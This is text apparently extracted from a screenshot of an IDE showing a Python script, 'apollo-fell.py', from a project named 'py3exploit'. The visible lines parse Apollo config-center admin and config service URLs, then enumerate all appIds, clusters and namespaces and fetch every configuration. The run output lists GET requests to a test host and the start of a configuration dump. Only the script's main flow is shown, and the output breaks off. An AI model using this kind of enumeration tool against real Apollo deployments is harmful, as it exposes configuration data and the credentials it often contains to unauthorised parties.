 py3exploit apollo-fell.py
Project apollo-fell.py
py3exploit ~/project/pyt
External Libraries
Scratches and Consoles
78 scheme0, netloc0, path0, params0, query0, fragment0 = urlparse(apollo_adminservice)
79 host0 = "{}://{}".format(scheme0, netloc0)
80
81 _ids = get_app_ids(host0)
82 print("All appIds:")
83 print(_ids)
84
85 _clusters = get_clusters(host0, _ids)
86 print("\nAll Clusters:")
87 print(_clusters)
88
89 _namespaces = get_namespaces(host0, _ids, _clusters)
90 print("\nAll Namespaces:")
91 print(_namespaces)
92 print()
93
94 scheme1, netloc1, path1, params1, query1, fragment1 = urlparse(apollo_configservice)
95 host1 = "{}://{}".format(scheme1, netloc1)
96 _configurations = get_configurations(host1, _ids, _clusters, _namespaces)
97 print("\nresults:\n")
98 print(_configurations)
99
Run: apollo-fell
[+] get http://test.landgrey.me:8080/configs/2222/ns2222/application configs, status: 200
[+] get http://test.landgrey.me:8080/configs/2222/ns2222/TEST2.nss01 configs, status: 404
[+] get http://test.landgrey.me:8080/configs/tt1/default/application configs, status: 200
[+] get http://test.landgrey.me:8080/configs/tt1/default/application configs, status: 200
[+] get http://test.landgrey.me:8080/configs/tt1/tt1cluster1/application configs, status: 200
[+] get http://test.landgrey.me:8080/configs/tt1/tt1cluster1/application configs, status: 200
[+] get http://test.landgrey.me:8080/configs/111/default/application configs, status: 200
results:
[{'SampleApp-default-application': {'appId': 'SampleApp', 'cluster': 'default', 'namespaceName': 'application', 'configurations': {'t